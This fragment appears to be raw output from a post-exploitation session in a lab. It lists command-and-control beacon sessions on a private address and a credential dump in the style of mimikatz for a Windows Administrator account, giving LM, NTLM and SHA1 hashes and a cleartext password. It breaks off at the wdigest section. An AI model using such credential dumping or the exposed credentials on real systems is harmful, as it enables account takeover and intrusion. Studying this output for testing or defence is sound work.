 external internal listener user computer
192.168.15.145 192.168.15.145 windows_listen SYSTEM * WIN-QLLA19
192.168.15.145 192.168.15.145 windows_listen hsw WIN-QLLA19
192.168.15.145 192.168.15.145 windows_listen hsw * WIN-QLLA19
Event Log X Beacon 192.168.15.145@2256 X
Session : Interactive from 2
User Name : Administrator
Domain : WIN-QLLA19T3K3I
Logon Server : WIN-QLLA19T3K3I
Logon Time : 2024/10/9 14:04:03
SID : S-1-5-21-1606241563-279715836-406074631-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-QLLA19T3K3I
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
tspkg :
* Username : Administrator
* Domain : WIN-QLLA19T3K3I
* Password : Admin@123
wdigest :